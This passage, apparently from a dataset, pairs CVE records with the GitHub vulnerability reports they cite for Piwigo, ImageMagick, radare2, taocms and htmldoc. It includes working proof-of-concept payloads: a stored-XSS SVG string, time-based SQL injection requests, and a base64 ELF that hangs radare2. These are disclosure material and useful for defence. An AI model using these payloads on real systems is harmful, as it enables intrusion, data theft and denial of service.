"vectorString": "CVSS:3.1/AV:N/AC:L/PR:L/UI:R/S:C/C:L/I:L/A:N",
"version": "3.1"
},
"exploitabilityScore": 2.3,
"impactScore": 2.7,
"source": "[email protected]",
"type": "Primary"
}
]
}
|
[
{
"source": "[email protected]",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/Piwigo/Piwigo/issues/1605"
}
] |
[
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:piwigo:piwigo:12.2.0:*:*:*:*:*:*:*",
"matchCriteriaId": "81C2A86F-D640-455A-915C-B187ECB741AC",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] |
https://github.com/Piwigo/Piwigo/issues/1605
|
[
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] |
github.com
|
[
"Piwigo",
"Piwigo"
] |
Hi, I found Stored XSS in Piwigo version 12.2.0 (Not tested older versions).
**Proof Of Concept**:
1. Add an admin through webmaster's access.
2. Through the admin account open http://localhost/piwigo-12.2.0/piwigo/admin.php?page=cat_list
3. Add < svg onload=alert(1)> (Remove space) in the group name field.
Can use any malicious JS code, Now you can see XSS will pop-up.
**Impact:**
In this way admin can easily takeover webmaster's access using [this technique](https://github.com/R0B1NL1N/WebHacking101/blob/master/xss-reflected-steal-cookie.md).
**Burp:**
```
POST http://localhost/piwigo-12.2.0/piwigo/admin.php?page=cat_list
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate, br
Accept-Language: en-US,en;q=0.9,hi;q=0.8
Cache-Control: max-age=0
Connection: keep-alive
Content-Length: 98
Content-Type: application/x-www-form-urlencoded
Cookie: pwg_id=lq5gpi2eacbfhhp9ckm0i60ee0; pwg_album_manager_view=tile; pwg_user_manager_view=line; PHPSESSID=hjg1fi2funadnubkkvb7381ede
Host: localhost
Origin: http://localhost
Referer: http://localhost/piwigo-12.2.0/piwigo/admin.php?page=cat_list
sec-ch-ua: " Not;A Brand";v="99", "Google Chrome";v="97", "Chromium";v="97"
sec-ch-ua-mobile: ?0
sec-ch-ua-platform: "Windows"
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: same-origin
Sec-Fetch-User: ?1
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/97.0.4692.99 Safari/537.36
pwg_token=4feeb12539296772205ca90e39d382aa&virtual_name=%3Csvg+onload%3Dalert%281%29%3E&submitAdd=
```

Please fix the vulnerability & let me know :).
Thank You!
- [Chirag Artani](https://3rag.com/chirag-artani)
|
Piwigo-12.2.0 Vulnerable For Stored XSS Which Is Leading To Privilege Escalation
|
https://api.github.com/repos/Piwigo/Piwigo/issues/1605/comments
| 3 |
2022-02-02T19:14:54Z
|
2022-07-05T16:00:16Z
|
https://github.com/Piwigo/Piwigo/issues/1605
| 1,122,294,432 | 1,605 |
CVE-2021-3596
|
2022-02-24T19:15:09.063
|
A NULL pointer dereference flaw was found in ImageMagick in versions prior to 7.0.10-31 in ReadSVGImage() in coders/svg.c. This issue is due to not checking the return value from libxml2's xmlCreatePushParserCtxt() and uses the value directly, which leads to a crash and segmentation fault.
|
{
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 4.3,
"confidentialityImpact": "NONE",
"integrityImpact": "NONE",
"vectorString": "AV:N/AC:M/Au:N/C:N/I:N/A:P",
"version": "2.0"
},
"exploitabilityScore": 8.6,
"impactScore": 2.9,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "[email protected]",
"type": "Primary",
"userInteractionRequired": true
}
],
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "HIGH",
"baseScore": 6.5,
"baseSeverity": "MEDIUM",
"confidentialityImpact": "NONE",
"integrityImpact": "NONE",
"privilegesRequired": "NONE",
"scope": "UNCHANGED",
"userInteraction": "REQUIRED",
"vectorString": "CVSS:3.1/AV:N/AC:L/PR:N/UI:R/S:U/C:N/I:N/A:H",
"version": "3.1"
},
"exploitabilityScore": 2.8,
"impactScore": 3.6,
"source": "[email protected]",
"type": "Primary"
}
]
}
|
[
{
"source": "[email protected]",
"tags": [
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://bugzilla.redhat.com/show_bug.cgi?id=1970569"
},
{
"source": "[email protected]",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/ImageMagick/ImageMagick/issues/2624"
},
{
"source": "[email protected]",
"tags": [
"Mailing List",
"Third Party Advisory"
],
"url": "https://lists.debian.org/debian-lts-announce/2022/05/msg00018.html"
},
{
"source": "[email protected]",
"tags": null,
"url": "https://lists.debian.org/debian-lts-announce/2023/03/msg00008.html"
}
] |
[
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:imagemagick:imagemagick:*:*:*:*:*:*:*:*",
"matchCriteriaId": "5C99ED1A-DE49-4F83-B109-EE35F50E1717",
"versionEndExcluding": "7.0.10-31",
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
},
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:o:redhat:enterprise_linux:5.0:*:*:*:*:*:*:*",
"matchCriteriaId": "1D8B549B-E57B-4DFE-8A13-CAB06B5356B3",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:o:redhat:enterprise_linux:6.0:*:*:*:*:*:*:*",
"matchCriteriaId": "2F6AB192-9D7D-4A9A-8995-E53A9DE9EAFC",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:o:redhat:enterprise_linux:7.0:*:*:*:*:*:*:*",
"matchCriteriaId": "142AD0DD-4CF3-4D74-9442-459CE3347E3A",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
},
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:o:fedoraproject:fedora:34:*:*:*:*:*:*:*",
"matchCriteriaId": "A930E247-0B43-43CB-98FF-6CE7B8189835",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
},
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:o:debian:debian_linux:9.0:*:*:*:*:*:*:*",
"matchCriteriaId": "DEECE5FC-CACF-4496-A3E7-164736409252",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] |
https://github.com/ImageMagick/ImageMagick/issues/2624
|
[
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] |
github.com
|
[
"ImageMagick",
"ImageMagick"
] |
### Prerequisites
- [Y ] I have written a descriptive issue title
- [Y] I have verified that I am using the latest version of ImageMagick
- [Y] I have searched [open](https://github.com/ImageMagick/ImageMagick/issues) and [closed](https://github.com/ImageMagick/ImageMagick/issues?q=is%3Aissue+is%3Aclosed) issues to ensure it has not already been reported.
### Description
<!-- A description of the bug or feature -->
There is a segmentation fault caused by the NPD in function ReadSVGImage, svg.c:3621 in ImageMagick 7.0.10.
ImageMagick does not check the nullity of the pointer returned from libxml2 and dereference it directly.
This directly leads to program crashes and segmentation fault.
### Steps to Reproduce
<!-- List of steps, sample code, failing test or link to a project that reproduces the behavior.
Make sure you place a stack trace inside a code (```) block to avoid linking unrelated issues -->
1, To ensure reproduce, I use up space in the /tmp folder as a low-level privilege user.
For example, to facilitate the reproducation,
~~~~
fallocate -l size_of_the_tmp_folder /tmp/test.img
~~~~
2, Run:
~~~~
magick convert poc ./test.ps
~~~~
[seg-svg3621.zip](https://github.com/ImageMagick/ImageMagick/files/5280857/seg-svg3621.zip) (unzip first)
Here is the trace reported by ASAN:
~~~~
ASAN:SIGSEGV
=================================================================
==112350==ERROR: AddressSanitizer: SEGV on unknown address 0x000000000010 (pc 0x0000009fec8c bp 0x62700001f900 sp 0x7ffd383e31c0 T0)
#0 0x9fec8b in ReadSVGImage ../coders/svg.c:3621
#1 0xc8ba0c in ReadImage ../MagickCore/constitute.c:553
#2 0x8dfbc1 in ReadPESImage ../coders/pes.c:673
#3 0xc8ba0c in ReadImage ../MagickCore/constitute.c:553
#4 0xc8ecbc in ReadImages ../MagickCore/constitute.c:943
#5 0x12bfaef in ConvertImageCommand ../MagickWand/convert.c:607
#6 0x13fd865 in MagickCommandGenesis ../MagickWand/mogrify.c:191
#7 0x43992d in MagickMain ../utilities/magick.c:149
#8 0x7efd17fa982f in __libc_start_main (/lib/x86_64-linux-gnu/libc.so.6+0x2082f)
#9 0x439168 in _start (/mnt/data/playground/ImageMagick/build-asan/utilities/magick+0x439168)
AddressSanitizer can not provide additional info.
SUMMARY: AddressSanitizer: SEGV ../coders/svg.c:3621 ReadSVGImage
==112350==ABORTING
~~~~
### System Configuration
<!-- Tell us about the environment where you are experiencing the bug -->
~~~~
CFLAGS='-I/usr/include/libxml2 -I/usr/include/libpng12 -I/usr/include/openjpeg-2.1 -I/usr/include/freetype2 -I/usr/include/freetype2 -fopenmp -Wall -O0 -g -fsanitize=address -mtune=broadwell -fexceptions -pthread -DMAGICKCORE_HDRI_ENABLE=1 -DMAGICKCORE_QUANTUM_DEPTH=16'
~~~~
- ImageMagick version:
Version: ImageMagick 7.0.10-31 Q16 x86_64 2020-09-22 https://imagemagick.org
Copyright: © 1999-2020 ImageMagick Studio LLC
License: https://imagemagick.org/script/license.php
Features: Cipher DPC HDRI OpenMP(4.0)
Delegates (built-in): bzlib fontconfig freetype jng jp2 jpeg lzma png x xml zlib
- Environment (Operating system, version and so on):
DISTRIB_ID=Ubuntu
DISTRIB_RELEASE=16.04
DISTRIB_CODENAME=xenial
DISTRIB_DESCRIPTION="Ubuntu 16.04.6 LTS"
- Additional information:
<img width="1053" alt="image" src="https://user-images.githubusercontent.com/7632714/94231306-50f87b00-ff36-11ea-8d12-3e4aac41d28c.png">
Here is the link for the function xmlCreatePushParserCtxt in libxml2,
which indicates the return value can be NULL if fails.
https://gitlab.gnome.org/GNOME/libxml2/-/blob/master/parser.c#L12375
<img width="533" alt="image" src="https://user-images.githubusercontent.com/7632714/94231402-843b0a00-ff36-11ea-9eb0-ed51025e4671.png">
<!-- Thanks for reporting the issue to ImageMagick! -->
|
Null Pointer dereference caused by incomplete check of the return value from libxml2 in ReadSVGImage svg.c:3621
|
https://api.github.com/repos/ImageMagick/ImageMagick/issues/2624/comments
| 1 |
2020-09-25T05:56:46Z
|
2020-09-25T18:07:35Z
|
https://github.com/ImageMagick/ImageMagick/issues/2624
| 708,663,828 | 2,624 |
CVE-2021-4021
|
2022-02-24T19:15:09.533
|
A vulnerability was found in Radare2 in versions prior to 5.6.2, 5.6.0, 5.5.4 and 5.5.2. Mapping a huge section filled with zeros of an ELF64 binary for MIPS architecture can lead to uncontrolled resource consumption and DoS.
|
{
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "LOW",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 5,
"confidentialityImpact": "NONE",
"integrityImpact": "NONE",
"vectorString": "AV:N/AC:L/Au:N/C:N/I:N/A:P",
"version": "2.0"
},
"exploitabilityScore": 10,
"impactScore": 2.9,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "[email protected]",
"type": "Primary",
"userInteractionRequired": false
}
],
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "HIGH",
"baseScore": 7.5,
"baseSeverity": "HIGH",
"confidentialityImpact": "NONE",
"integrityImpact": "NONE",
"privilegesRequired": "NONE",
"scope": "UNCHANGED",
"userInteraction": "NONE",
"vectorString": "CVSS:3.1/AV:N/AC:L/PR:N/UI:N/S:U/C:N/I:N/A:H",
"version": "3.1"
},
"exploitabilityScore": 3.9,
"impactScore": 3.6,
"source": "[email protected]",
"type": "Primary"
}
]
}
|
[
{
"source": "[email protected]",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/radareorg/radare2/issues/19436"
}
] |
[
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:radare:radare2:*:*:*:*:*:*:*:*",
"matchCriteriaId": "C7E4E86C-9AD4-46E6-8403-6424D989E389",
"versionEndExcluding": null,
"versionEndIncluding": "5.5.0",
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] |
https://github.com/radareorg/radare2/issues/19436
|
[
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] |
github.com
|
[
"radareorg",
"radare2"
] |
## Environment
```
$ date
mar 23 nov 2021 10:31:32 -03
$ r2 -v
radare2 5.5.0 1 @ linux-x86-64 git.
commit: b50c2c35acd266f1b18bbbcfe0c63d9d0331b09d build: 2021-11-14__22:46:21
$ uname -ms
Linux x86_64
```
## Description
We found with @OctavioGalland an ELF64 binary for MIPS architecture that hangs when analysed.
We think this is caused by mapping a huge section that is interpreted as NOPs. If we modify the size of the section, the analysis doesn't hang. While this is not an infinite loop, it can be very long. And this has been acknowledged as a DoS in the past (see #18923).
## Test
```
$ base64 -d <<< f0VMRgIBAQAAAACqqqqqqqqqCgABAAAAABBAAAAAAABAAAAAAAAAACAQAAAAAAAAAAAAAEAAOAABAEAAAwACAAEAAAABAAAABIAAAAAAAAAAAAAAAABAAAAAAAAAAEAAAAAAALAAAAD//////////wAAAAAAEAAA > hang
$ base64 -d <<< f0VMRgIBAQAAAACqqqqqqqqqCgABAAAAABBAAAAAAABAAAAAAAAAACAQAAAAAAAAAAAAAEAAOAABAEAAAwACAAEAAAABAAAABIAAAAAAAAAAAAAAAABAAAAAAAAAAEAAAAAAALAAAAABAAAAAAAAAAAAAAAAEAAA > nohang
```
```
$ r2 ./hang
-- Beer in mind.
[0x400000003f8ffc]> aaa
[ ] Analyze all flags starting with sym. and entry0 (aa)
```
```
$ readelf -l hang
readelf: Error: Reading 192 bytes extends past end of file for section headers
Elf file type is <unknown>: aaaa
Entry point 0x401000
There is 1 program header, starting at offset 64
Program Headers:
Type Offset VirtAddr PhysAddr
FileSiz MemSiz Flags Align
LOAD 0x0000000000008004 0x0040000000000000 0x0040000000000000
0x000000b000000000 0xffffffffffffffff E 0x100000000000
```
```
$ readelf -l nohang
readelf: Error: Reading 192 bytes extends past end of file for section headers
Elf file type is <unknown>: aaaa
Entry point 0x401000
There is 1 program header, starting at offset 64
Program Headers:
Type Offset VirtAddr PhysAddr
FileSiz MemSiz Flags Align
LOAD 0x0000000000008004 0x0040000000000000 0x0040000000000000
0x000000b000000000 0x0000000000000001 E 0x100000000000
readelf: Error: the segment's file size is larger than its memory size
```
```
$ binwalk -W hang nohang
OFFSET hang nohang
--------------------------------------------------------------------------------
0x00000000 7F 45 4C 46 02 01 01 00 00 00 00 AA AA AA AA AA |.ELF............| \ 7F 45 4C 46 02 01 01 00 00 00 00 AA AA AA AA AA |.ELF............|
0x00000010 AA AA 0A 00 01 00 00 00 00 10 40 00 00 00 00 00 |..........@.....| / AA AA 0A 00 01 00 00 00 00 10 40 00 00 00 00 00 |..........@.....|
0x00000020 40 00 00 00 00 00 00 00 20 10 00 00 00 00 00 00 |@...............| \ 40 00 00 00 00 00 00 00 20 10 00 00 00 00 00 00 |@...............|
0x00000030 00 00 00 00 40 00 38 00 01 00 40 00 03 00 02 00 |[email protected]...@.....| / 00 00 00 00 40 00 38 00 01 00 40 00 03 00 02 00 |[email protected]...@.....|
0x00000040 01 00 00 00 01 00 00 00 04 80 00 00 00 00 00 00 |................| \ 01 00 00 00 01 00 00 00 04 80 00 00 00 00 00 00 |................|
0x00000050 00 00 00 00 00 00 40 00 00 00 00 00 00 00 40 00 |......@.......@.| / 00 00 00 00 00 00 40 00 00 00 00 00 00 00 40 00 |......@.......@.|
0x00000060 00 00 00 00 B0 00 00 00 FF FF FF FF FF FF FF FF |................| \ 00 00 00 00 B0 00 00 00 01 00 00 00 00 00 00 00 |................|
0x00000070 00 00 00 00 00 10 00 00 XX XX XX XX XX XX XX XX |................| / 00 00 00 00 00 10 00 00 XX XX XX XX XX XX XX XX |................|
```
|
DoS analysing ELF64 binary for MIPS architecture
|
https://api.github.com/repos/radareorg/radare2/issues/19436/comments
| 3 |
2021-11-23T14:42:29Z
|
2021-12-03T00:57:37Z
|
https://github.com/radareorg/radare2/issues/19436
| 1,061,367,190 | 19,436 |
CVE-2022-23380
|
2022-03-01T14:15:07.820
|
There is a SQL injection vulnerability in the background of taocms 3.0.2 in parameter id:action=admin&id=2&ctrl=edit.
|
{
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "LOW",
"accessVector": "NETWORK",
"authentication": "SINGLE",
"availabilityImpact": "PARTIAL",
"baseScore": 6.5,
"confidentialityImpact": "PARTIAL",
"integrityImpact": "PARTIAL",
"vectorString": "AV:N/AC:L/Au:S/C:P/I:P/A:P",
"version": "2.0"
},
"exploitabilityScore": 8,
"impactScore": 6.4,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "[email protected]",
"type": "Primary",
"userInteractionRequired": false
}
],
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "HIGH",
"baseScore": 8.8,
"baseSeverity": "HIGH",
"confidentialityImpact": "HIGH",
"integrityImpact": "HIGH",
"privilegesRequired": "LOW",
"scope": "UNCHANGED",
"userInteraction": "NONE",
"vectorString": "CVSS:3.1/AV:N/AC:L/PR:L/UI:N/S:U/C:H/I:H/A:H",
"version": "3.1"
},
"exploitabilityScore": 2.8,
"impactScore": 5.9,
"source": "[email protected]",
"type": "Primary"
}
]
}
|
[
{
"source": "[email protected]",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/taogogo/taocms/issues/16"
}
] |
[
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:taogogo:taocms:3.0.2:*:*:*:*:*:*:*",
"matchCriteriaId": "AA84748C-B58B-4A72-A527-7FF567BACCC2",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] |
https://github.com/taogogo/taocms/issues/16
|
[
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] |
github.com
|
[
"taogogo",
"taocms"
] |


```
GET /admin/admin.php?action=admin&id=2+and(sleep(5))--+&ctrl=edit HTTP/1.1
Host: taocms.test
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/85.0.4183.83 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Referer: http://taocms.test/admin/admin.php?action=admin&ctrl=lists
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: PHPSESSID=aa3a5livo36mssl5dqhmf5dc62;XDEBUG_SESSION=PHPSTORM
Connection: close
```


admin/admin.php

include/Model/Admin.php::edit

include/Db/Mysql.php::getlist

include/Db/Mysql.php::query

|
There is SQL blind injection at "Admin Edit"
|
https://api.github.com/repos/taogogo/taocms/issues/16/comments
| 0 |
2022-01-15T18:16:58Z
|
2022-01-16T03:13:12Z
|
https://github.com/taogogo/taocms/issues/16
| 1,104,805,848 | 16 |
CVE-2022-23387
|
2022-03-01T17:15:08.120
|
An issue was discovered in taocms 3.0.2. This is a SQL blind injection that can obtain database data through the Comment Update field.
|
{
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "LOW",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "NONE",
"baseScore": 5,
"confidentialityImpact": "PARTIAL",
"integrityImpact": "NONE",
"vectorString": "AV:N/AC:L/Au:N/C:P/I:N/A:N",
"version": "2.0"
},
"exploitabilityScore": 10,
"impactScore": 2.9,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "[email protected]",
"type": "Primary",
"userInteractionRequired": false
}
],
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "NONE",
"baseScore": 7.5,
"baseSeverity": "HIGH",
"confidentialityImpact": "HIGH",
"integrityImpact": "NONE",
"privilegesRequired": "NONE",
"scope": "UNCHANGED",
"userInteraction": "NONE",
"vectorString": "CVSS:3.1/AV:N/AC:L/PR:N/UI:N/S:U/C:H/I:N/A:N",
"version": "3.1"
},
"exploitabilityScore": 3.9,
"impactScore": 3.6,
"source": "[email protected]",
"type": "Primary"
}
]
}
|
[
{
"source": "[email protected]",
"tags": [
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/taogogo/taocms/issues"
},
{
"source": "[email protected]",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/taogogo/taocms/issues/23"
}
] |
[
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:taocms:taocms:3.0.2:*:*:*:*:*:*:*",
"matchCriteriaId": "98036B99-8DC6-4F7F-9450-763A199E6148",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] |
https://github.com/taogogo/taocms/issues/23
|
[
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] |
github.com
|
[
"taogogo",
"taocms"
] |
```
POST /admin/admin.php HTTP/1.1
Host: taocms.test
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/85.0.4183.83 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Referer: http://taocms.test/admin/admin.php?action=comment&ctrl=lists
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: PHPSESSID=q6dpqahlf85bhelm9luc2i6jp3;XDEBUG_SESSION=PHPSTORM
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 56
action=comment&id=5)and(sleep(10))--+&ctrl=update&name=a
```



admin/admin.php

include/Model/Comment.php

include/Model/Article.php

include/Db/Mysql.php

include/Db/Mysql.php

|
There is SQL blind injection at "Comment Update"
|
https://api.github.com/repos/taogogo/taocms/issues/23/comments
| 0 |
2022-01-17T02:51:41Z
|
2022-01-17T02:51:41Z
|
https://github.com/taogogo/taocms/issues/23
| 1,105,307,017 | 23 |
CVE-2021-23180
|
2022-03-02T23:15:08.283
|
A flaw was found in htmldoc in v1.9.12 and before. Null pointer dereference in file_extension(),in file.c may lead to execute arbitrary code and denial of service.
|
{
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 6.8,
"confidentialityImpact": "PARTIAL",
"integrityImpact": "PARTIAL",
"vectorString": "AV:N/AC:M/Au:N/C:P/I:P/A:P",
"version": "2.0"
},
"exploitabilityScore": 8.6,
"impactScore": 6.4,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "[email protected]",
"type": "Primary",
"userInteractionRequired": true
}
],
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "LOCAL",
"availabilityImpact": "HIGH",
"baseScore": 7.8,
"baseSeverity": "HIGH",
"confidentialityImpact": "HIGH",
"integrityImpact": "HIGH",
"privilegesRequired": "NONE",
"scope": "UNCHANGED",
"userInteraction": "REQUIRED",
"vectorString": "CVSS:3.1/AV:L/AC:L/PR:N/UI:R/S:U/C:H/I:H/A:H",
"version": "3.1"
},
"exploitabilityScore": 1.8,
"impactScore": 5.9,
"source": "[email protected]",
"type": "Primary"
}
]
}
|
[
{
"source": "[email protected]",
"tags": [
"Issue Tracking",
"Patch",
"Third Party Advisory"
],
"url": "https://bugzilla.redhat.com/show_bug.cgi?id=1967041"
},
{
"source": "[email protected]",
"tags": [
"Patch",
"Third Party Advisory"
],
"url": "https://github.com/michaelrsweet/htmldoc/commit/19c582fb32eac74b57e155cffbb529377a9e751a"
},
{
"source": "[email protected]",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/michaelrsweet/htmldoc/issues/418"
},
{
"source": "[email protected]",
"tags": [
"Third Party Advisory"
],
"url": "https://ubuntu.com/security/CVE-2021-23180"
}
] |
[
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:htmldoc_project:htmldoc:*:*:*:*:*:*:*:*",
"matchCriteriaId": "B9DD956F-44F8-4CB5-B9FD-9269C3E931F2",
"versionEndExcluding": null,
"versionEndIncluding": "1.9.12",
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] |
https://github.com/michaelrsweet/htmldoc/issues/418
|
[
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] |
github.com
|
[
"michaelrsweet",
"htmldoc"
] |
Hello, While fuzzing htmldoc , I found aSEGV in file_extension function in file.c:337:29
- test platform
htmldoc Version 1.9.12 git [master 6898d0a]
OS :Ubuntu 20.04.1 LTS x86_64
kernel: 5.4.0-53-generic
compiler: clang version 10.0.0-4ubuntu1
reproduced:
htmldoc -f demo.pdf poc8.html
poc(zipped for update):
[poc8.zip](https://github.com/michaelrsweet/htmldoc/files/5872256/poc8.zip)
```
=================================================================
==38294==ERROR: AddressSanitizer: SEGV on unknown address 0x000000000000 (pc 0x00000059da5a bp 0x7fff321dba90 sp 0x7fff321d9150 T0)
==38294==The signal is caused by a WRITE memory access.
==38294==Hint: address points to the zero page.
#0 0x59da59 in file_extension /home//htmldoc_sani/htmldoc/file.c:337:29
#1 0x5521fc in pdf_write_links(_IO_FILE*) /home//htmldoc_sani/htmldoc/ps-pdf.cxx:3424:26
#2 0x5521fc in pdf_write_document(unsigned char*, unsigned char*, unsigned char*, unsigned char*, unsigned char*, unsigned char*, tree_str*, tree_str*) /home//htmldoc_sani/htmldoc/ps-pdf.cxx:2295
#3 0x5521fc in pspdf_export /home//htmldoc_sani/htmldoc/ps-pdf.cxx:910
#4 0x53c845 in main /home//htmldoc_sani/htmldoc/htmldoc.cxx:1291:3
#5 0x7f91f2fee0b2 in __libc_start_main /build/glibc-eX1tMB/glibc-2.31/csu/../csu/libc-start.c:308:16
#6 0x41f8bd in _start (/home//htmldoc_sani/htmldoc/htmldoc+0x41f8bd)
AddressSanitizer can not provide additional info.
SUMMARY: AddressSanitizer: SEGV /home//htmldoc_sani/htmldoc/file.c:337:29 in file_extension
==38294==ABORTING
```
```
─ source:file.c+337 ────
332 if (strchr(extension, '#') == NULL)
333 return (extension);
334
335 strlcpy(buf, extension, sizeof(buf));
336
// buf=0x00000000004602f0 → "<P>Click on this image: <A HRnnnnnnnnnnnnnnnnnnnn"
→ 337 *(char *)strchr(buf, '#') = '\0';
338
339 return (buf);
340 }
341
342
── threads ────
[#0] Id 1, Name: "htmldoc", stopped 0x42a338 in file_extension (), reason: SIGSEGV
─── trace ────
[#0] 0x42a338 → file_extension(s=<optimized out>)
[#1] 0x412309 → pdf_write_links(out=<optimized out>)
[#2] 0x412309 → pdf_write_document(author=<optimized out>, creator=<optimized out>, copyright=<optimized out>, keywords=<optimized out>, subject=<optimized out>, lang=<optimized out>, doc=<optimized out>, toc=<optimized out>)
[#3] 0x412309 → pspdf_export(document=<optimized out>, toc=<optimized out>)
[#4] 0x408e89 → main(argc=<optimized out>, argv=<optimized out>)
```
reporter: chiba of topsec alphalab
|
AddressSanitizer: SEGV in file_extension file.c:337:29
|
https://api.github.com/repos/michaelrsweet/htmldoc/issues/418/comments
| 2 |
2021-01-26T09:02:25Z
|
2022-03-11T05:20:30Z
|
https://github.com/michaelrsweet/htmldoc/issues/418
| 794,056,743 | 418 |
CVE-2021-23191
|
2022-03-02T23:15:08.347
|
